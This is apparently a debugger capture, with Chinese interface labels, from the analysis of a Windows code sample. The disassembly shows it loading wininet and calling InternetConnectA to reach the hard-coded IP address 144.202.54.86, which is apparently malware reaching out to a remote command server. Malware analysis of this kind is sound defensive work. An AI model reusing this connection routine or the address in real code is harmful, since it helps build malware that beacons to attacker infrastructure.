 反汇编 注释
PUSH 0x0
PUSH 0x0
PUSH 0x3
PUSH 0x0
PUSH 0x0
MOVZX EAX,WORD PTR SS:[EBP-0x6]
PUSH EAX
MOV EAX,DWORD PTR SS:[EBP-0x4]
PUSH EAX
PUSH EDI
CALL DWORD PTR SS:[EBP-0x10] wininet.InternetConnectA
TEST EAX,EAX
JE 001E02C2
PUSH 0x0
寄存器 (FPU)
EAX 001E0C82 ASCII "144.202.54.86"
ECX 96B22938
EDX 00000000
EBX 00000000
ESP 0050FDC4
EBP 0050FF48
ESI 76CC2864 kernel32.LoadLibraryA
EDI 00CC0004
EIP 001E0157
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)